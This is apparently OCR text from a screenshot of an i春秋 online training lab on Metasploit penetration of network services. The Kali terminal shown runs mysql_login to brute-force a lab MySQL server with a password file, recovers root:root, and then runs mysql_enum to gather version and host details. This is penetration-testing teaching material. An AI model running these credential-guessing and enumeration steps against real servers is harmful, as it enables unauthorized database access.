 Metasploit第三方网络服务渗透
新建标签页
不安全 | 10.21.13.210/index.php/Study/vm_vnc?sid=2664
未同步
e春秋
快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 33 m 56 s
应用程序菜单 root@kali: ~ 09:42
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf auxiliary(mysql_login) > set RHOSTS www.test.ichunqiu
RHOSTS => www.test.ichunqiu
msf auxiliary(mysql_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_login) > exploit
[*] 172.16.12.2:3306 MYSQL - Found remote MySQL version 5.5.40
[!] No active DB -- Credential data will not be saved!
[!] No active DB -- Credential data will not be saved!
[+] 172.16.12.2:3306 MYSQL - Success: 'root:root'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) > use auxiliary/scanner/mysql/mysql_enum
[-] Failed to load module: auxiliary/scanner/mysql/mysql_enum
msf auxiliary(mysql_login) > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > set RHOST www.test.ichunqiu
RHOST => www.test.ichunqiu
msf auxiliary(mysql_enum) > set PASSWORD root
PASSWORD => root
msf auxiliary(mysql_enum) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_enum) > exploit
[*] Running MySQL Enumerator...
[*] Enumerating Parameters
[*] MySQL Version: 5.5.40
[*] Compiled for the following OS: Win32
[*] Architecture: x86
[*] Server Hostname: anonymit-facc07
e春秋
在这里输入你要搜索的内容
32°C 阴
英
17:51
2021/6/17
1